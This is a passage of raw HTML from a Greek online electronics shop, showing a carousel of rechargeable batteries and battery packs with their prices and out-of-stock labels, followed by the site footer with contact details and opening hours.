https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4774-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4774-100x100.jpg.webp 100w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/e%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-3-4-sc-2200-mah/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18681" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="18681" data-product_sku="MP202026" aria-label="Διαβάστε περισσότερα για &ldquo;Eπαναφορτιζόμενη Μπαταρία 3/4 SC 2200 MAH&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18681" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/e%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-3-4-sc-2200-mah/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="18681"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="18681" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="cdce84097f" data-product-id="18681" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/e%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-3-4-sc-2200-mah/">Eπαναφορτιζόμενη Μπαταρία 3/4 SC 2200 MAH</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/110/11032/" rel="tag">Επαναφορτιζόμενες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4,50</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-16813 status-publish first outofstock product_cat-998 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="16813"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/e%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-%ce%b1%ce%b1%ce%b1-camelion-800m%ce%b1h%cf%84%ce%b5%ce%bc/" class="product-image-link" tabindex="-1" aria-label="Eπαναφορτιζόμενη Μπαταρία ΑΑΑ Camelion 800mΑh(Τεμάχιο)"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Eπαναφορτιζόμενη Μπαταρία ΑΑΑ Camelion 800mΑh" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4273-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4273-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4273-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4273-400x400.jpg.webp 400w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4273-100x100.jpg.webp 100w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-4273.jpg.webp 450w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/e%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-%ce%b1%ce%b1%ce%b1-camelion-800m%ce%b1h%cf%84%ce%b5%ce%bc/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16813" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="16813" data-product_sku="MP201030" aria-label="Διαβάστε περισσότερα για &ldquo;Eπαναφορτιζόμενη Μπαταρία ΑΑΑ Camelion 800mΑh(Τεμάχιο)&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16813" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/e%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-%ce%b1%ce%b1%ce%b1-camelion-800m%ce%b1h%cf%84%ce%b5%ce%bc/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="16813"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="16813" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="cdce84097f" data-product-id="16813" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/e%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b1-%ce%b1%ce%b1%ce%b1-camelion-800m%ce%b1h%cf%84%ce%b5%ce%bc/">Eπαναφορτιζόμενη Μπαταρία ΑΑΑ Camelion 800mΑh(Τεμάχιο)</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/110/11032/" rel="tag">Επαναφορτιζόμενες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,60</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-19681 status-publish last outofstock product_cat-998 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="19681"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%b1%ce%ba-18v-15scx3000mah-nimh/" class="product-image-link" tabindex="-1" aria-label="Επαναφορτιζόμενο Πακ 18V 15SCx3000mAh NIMH"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Επαναφορτιζόμενο Πακ 18V 15SCx3000mAh NIMH" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-9534-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-9534-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-9534-100x100.jpg.webp 100w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%b1%ce%ba-18v-15scx3000mah-nimh/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19681" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="19681" data-product_sku="MP224868" aria-label="Διαβάστε περισσότερα για &ldquo;Επαναφορτιζόμενο Πακ 18V 15SCx3000mAh NIMH&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19681" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%b1%ce%ba-18v-15scx3000mah-nimh/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="19681"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="19681" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="cdce84097f" data-product-id="19681" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%b1%ce%ba-18v-15scx3000mah-nimh/">Επαναφορτιζόμενο Πακ 18V 15SCx3000mAh NIMH</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/110/11032/" rel="tag">Επαναφορτιζόμενες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>83,50</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-20647 status-publish first outofstock product_cat-998 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="20647"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%b1%ce%ba-3%ce%b1%ce%b1-800%ce%bc%ce%b1%ce%b7-nicd/" class="product-image-link" tabindex="-1" aria-label="Επαναφορτιζόμενο Πακ 3ΑΑ/800ΜΑΗ NICD"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Επαναφορτιζόμενο Πακ 3ΑΑ/800ΜΑΗ NICD" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-9737-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-9737-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-9737-100x100.jpg.webp 100w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-9737.jpg.webp 180w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%b1%ce%ba-3%ce%b1%ce%b1-800%ce%bc%ce%b1%ce%b7-nicd/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20647" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="20647" data-product_sku="MP223818" aria-label="Διαβάστε περισσότερα για &ldquo;Επαναφορτιζόμενο Πακ 3ΑΑ/800ΜΑΗ NICD&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20647" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%b1%ce%ba-3%ce%b1%ce%b1-800%ce%bc%ce%b1%ce%b7-nicd/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="20647"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="20647" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="cdce84097f" data-product-id="20647" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%b1%ce%ba-3%ce%b1%ce%b1-800%ce%bc%ce%b1%ce%b7-nicd/">Επαναφορτιζόμενο Πακ 3ΑΑ/800ΜΑΗ NICD</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/110/11032/" rel="tag">Επαναφορτιζόμενες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6,50</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-18364 status-publish last outofstock product_cat-998 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="18364"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%b1%ce%ba-4-8v-4scx1600mah-nicd/" class="product-image-link" tabindex="-1" aria-label="Επαναφορτιζόμενο Πακ 4.8V 4SCx1600mAh NICD"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Επαναφορτιζόμενο Πακ 4.8V 4SCx1600mAh NICD" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3365-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3365-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3365-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3365-100x100.jpg.webp 100w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%b1%ce%ba-4-8v-4scx1600mah-nicd/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18364" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="18364" data-product_sku="MP224826" aria-label="Διαβάστε περισσότερα για &ldquo;Επαναφορτιζόμενο Πακ 4.8V 4SCx1600mAh NICD&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18364" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%b1%ce%ba-4-8v-4scx1600mah-nicd/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="18364"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="18364" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="cdce84097f" data-product-id="18364" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%b1%ce%ba-4-8v-4scx1600mah-nicd/">Επαναφορτιζόμενο Πακ 4.8V 4SCx1600mAh NICD</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/110/11032/" rel="tag">Επαναφορτιζόμενες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16,50</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-19674 status-publish first outofstock product_cat-998 taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="19674"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%ac%ce%ba-7x1-2%ce%b1%ce%b1%ce%b1-400%ce%bc%ce%b1%ce%b7-%ce%bd%ce%b9%ce%bc%ce%b7-gp/" class="product-image-link" tabindex="-1" aria-label="Επαναφορτιζόμενο Πάκ 7&#215;1/2ΑΑΑ/400ΜΑΗ ΝΙΜΗ GP"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%ac%ce%ba-7x1-2%ce%b1%ce%b1%ce%b1-400%ce%bc%ce%b1%ce%b7-%ce%bd%ce%b9%ce%bc%ce%b7-gp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19674" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="19674" data-product_sku="MP221830" aria-label="Διαβάστε περισσότερα για &ldquo;Επαναφορτιζόμενο Πάκ 7x1/2ΑΑΑ/400ΜΑΗ ΝΙΜΗ GP&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19674" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%ac%ce%ba-7x1-2%ce%b1%ce%b1%ce%b1-400%ce%bc%ce%b1%ce%b7-%ce%bd%ce%b9%ce%bc%ce%b7-gp/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="19674"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="19674" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="cdce84097f" data-product-id="19674" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%ac%ce%ba-7x1-2%ce%b1%ce%b1%ce%b1-400%ce%bc%ce%b1%ce%b7-%ce%bd%ce%b9%ce%bc%ce%b7-gp/">Επαναφορτιζόμενο Πάκ 7&#215;1/2ΑΑΑ/400ΜΑΗ ΝΙΜΗ GP</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/110/11032/" rel="tag">Επαναφορτιζόμενες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15,00</bdi></span></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div> <script type="litespeed/javascript">var woodmart_wpml_js_data={"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","url":"https:\/\/electronicsworld.gr\/product\/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%ac%ce%ba-4x2-3aa-nimh\/","country_flag_url":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"}}}</script> </main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="text-9" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/EW-logo-final-out-01.png.webp" alt="electronicworlds-logo"  style="--smush-placeholder-width: 2767px; --smush-placeholder-aspect-ratio: 2767/1474;margin-bottom: 10px;" src="[data-uri]" class="lazyload" /></div><p></p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττικής 173 43<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> +302109701700</i></div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-navi-1-container"><ul id="menu-footer-navi-1" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9256"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%cf%80%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ae%cf%82/">Τρόποι Πληρωμής</a></li><li id="menu-item-9257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ae%cf%82/">Τρόποι Αποστολής</a></li><li id="menu-item-9254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9254"><a href="https://electronicsworld.gr/privacy-policy-2/">Όροι Χρήσης</a></li><li id="menu-item-9255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9255"><a href="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">OPENING HOURS</h5><div class="textwidget"><p style="color: white;">Δευτέρα έως Παρασκευή: 9:00 π.μ. έως 18:00 μ.μ.</p><p style="color: white;">Σάββατο: 9:00 π.μ. έως 15:00 μ.μ.</p><p style="color: white;">Κυριακή: Κλειστά</p></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
Powered by Graphy © 2022.All rights reserved.</div><div class="wd-col-end reset-last-child">
